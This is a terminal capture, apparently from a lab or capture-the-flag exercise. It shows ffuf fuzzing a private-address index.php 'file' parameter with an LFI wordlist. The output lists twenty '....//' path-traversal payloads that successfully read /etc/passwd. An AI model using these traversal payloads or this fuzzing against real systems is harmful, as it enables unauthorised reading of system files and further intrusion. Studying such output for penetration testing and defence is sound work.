 └─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://192.168.133.112/index.php?file=FUZZ -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.133.112/index.php?file=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 111ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 107ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 109ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 107ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 109ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 110ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 99ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 117ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 118ms]
....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 119ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 119ms]
....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 125ms]
....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 122ms]
....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 122ms]
....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 125ms]
....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 126ms]
....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 153ms]
....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 172ms]
....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 168ms]
....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 168ms]
:: Progress: [929/929] :: Job [1/1] :: 273 req/sec :: Duration: [0:00:03] :: Errors: 0 ::